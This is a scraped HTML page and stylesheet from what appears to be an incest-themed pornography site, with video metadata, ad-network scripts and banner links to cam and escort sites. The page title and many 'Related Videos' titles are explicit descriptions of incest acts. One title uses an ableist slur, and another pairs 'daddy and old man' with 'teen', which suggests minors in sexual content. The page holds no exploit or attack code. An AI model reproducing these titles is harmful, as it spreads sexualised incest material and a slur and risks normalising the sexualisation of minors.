        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta property="og:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta property="og:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />
        <meta property="og:site_name" content="Family Taboo" />
        <meta property="og:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />
        <meta property="video:duration" content="PT10M35S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta name="twitter:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta name="twitter:site" content="familytaboo.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d">
        <meta name="twitter:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://familytaboo.net/en/video/2634925011626529343/",
  "contentUrl": "https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d",
  "name": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "description": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "thumbnailUrl": "https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg",
  "uploadDate": "2024-02-17T16:09:02+00:00",
  "duration": "PT10M35S",
  "publisher": {"@type": "Organization", "name": "familytaboo.net"} 
}

</script>
    </head>
    <body>
<script src="/js/qzXuPraw0g8Uwxue1RH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Family <i class="la la-play"></i> <span>Taboo</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 3973</span>
                                    <span><i class="la la-clock"></i> 10:35</span>
                                    <span><i class="la la-cloud-upload"></i> 17.02.2024</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637905495615/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg" alt="shhh...her brother is right beside her on camboozle.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:34</span>
                            </div>
                            <p>shhh...her brother is right beside her on camboozle.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 86884</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734642743034/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg" alt="Under table my mother-in-law" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:10</span>
                            </div>
                            <p>Under table my mother-in-law</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35404</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14199959809706532365/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:16</span>
                            </div>
                            <p>incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16040</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636785384017/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fd6ba51" src="/thumbs/17/3824942636785384017_0.jpg" alt="My retarded sister loves blowing me" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>My retarded sister loves blowing me</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 777</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15800469723379449132/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:08</span>
                            </div>
                            <p>PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2494</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15166701966622102077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d27af314feba923d" src="/thumbs/77/15166701966622102077_0.jpg" alt="insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:19</span>
                            </div>
                            <p>insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11920</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13561607695551467506/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:18</span>
                            </div>
                            <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5433</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14996127615661883321/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d01cf29d11f3bfb9" src="/thumbs/321/14996127615661883321_0.jpg" alt="insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:06</span>
                            </div>
                            <p>insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16361</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8614725792420756457/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="778da77726a27be9" src="/thumbs/457/8614725792420756457_0.jpg" alt="insext father mother and daughter 01089 - french family porn - big family sex kaanian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:04</span>
                            </div>
                            <p>insext father mother and daughter 01089 - french family porn - big family sex kaanian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1147</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639755472201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" alt="Thoating my brothers big dick-camstaboo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:11</span>
                            </div>
                            <p>Thoating my brothers big dick-camstaboo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13043</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545133106093/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25124f433ad" src="/thumbs/93/1426482545133106093_0.jpg" alt="French daddy and old man teen couch first time Chillin with a steamy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>French daddy and old man teen couch first time Chillin with a steamy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8497015910250134808/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75eb76f3854d3d18" src="/thumbs/808/8497015910250134808_0.jpg" alt="real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 351</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15504035382487260759/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7296609563d9e57" src="/thumbs/759/15504035382487260759_0.jpg" alt="Kitten lovely Daddy in bed - pornogozo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:12</span>
                            </div>
                            <p>Kitten lovely Daddy in bed - pornogozo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14381535158878827998/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7957a07c5c375de" src="/thumbs/998/14381535158878827998_0.jpg" alt="incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:30</span>
                            </div>
                            <p>incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 811</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640175365509/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>sister brother fun on cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639242681859/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a24e1e03" src="/thumbs/859/3824942639242681859_0.jpg" alt="Brother Fucking His Sister In Bed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:16</span>
                            </div>
                            <p>Brother Fucking His Sister In Bed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3662</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636607761728/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1005406d40" src="/thumbs/728/3824942636607761728_0.jpg" alt="Small Penis Humiliation and Jerk Off Instruction with Tina Kay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:06</span>
                            </div>
                            <p>Small Penis Humiliation and Jerk Off Instruction with Tina Kay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14815642925249265371/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd9bbcbe6e82fedb" src="/thumbs/371/14815642925249265371_0.jpg" alt="Step sister made her brother cum just before mom came home - Eva Elfie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:17</span>
                            </div>
                            <p>Step sister made her brother cum just before mom came home - Eva Elfie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5267</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; familytaboo.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

</html>




--- FILE ---
content_type: text/css
request_url: https://familytaboo.net/css/styles.css
body_size: 4274
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(139, 82, 196); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(139, 82, 196); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
